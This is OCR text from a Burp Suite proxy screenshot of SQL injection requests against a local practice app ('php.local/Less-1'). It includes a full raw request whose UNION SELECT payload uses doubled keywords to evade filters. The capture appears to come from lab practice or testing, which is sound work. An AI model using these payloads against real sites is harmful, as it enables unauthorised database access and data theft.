 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
447 http://php.local GET /Less-1/?id=1%29%20UNION%20ALL%20... ✓ 200 931 HTML Less-1 **Er
448 http://php.local GET /Less-1/?id=1%27%20ununionion%20all%2... ✓ 200 931 HTML Less-1 **Er
449 http://php.local GET /Less-1/?id=1%29%20UNION%20ALL%20... ✓ 200 931 HTML Less-1 **Er
450 http://php.local GET /Less-1/?id=1%27%20ununionion%20all%2... ✓ 200 931 HTML Less-1 **Er
451 http://php.local GET /Less-1/?id=1%29%20UNION%20ALL%20... ✓ 200 931 HTML Less-1 **Er
452 http://php.local GET /Less-1/?id=1%27%20ununionion%20all%2... ✓ 200 931 HTML Less-1 **Er
453 http://php.local GET /Less-1/?id=1%29%20UNION%20ALL%20... ✓ 200 931 HTML Less-1 **Er
454 http://php.local GET /Less-1/?id=1%27%20ununionion%20all%2... ✓ 200 931 HTML Less-1 **Er
455 http://php.local GET /Less-1/?id=1%29%29%20UNION%20ALL... ✓ 200 931 HTML Less-1 **Er
Request Response
Raw Params Headers Hex
GET
/Less-1/?id=1%27%20ununionion%20all%20seleselectct%20concat%280x7170627871%2C0x51586a4e736450506c41%2C0x7171627071%29%2Cnull%2Cnull
--%20mvdj HTTP/1.1
1' ununionion all seleselectct concat(0x7170627871,0x51586a4e736450506c41,0x7171627071),null,null-- mvdj
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X; en) AppleWebKit/418 (KHTML, like Gecko) Safari/417.9.3
Host: php.local
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches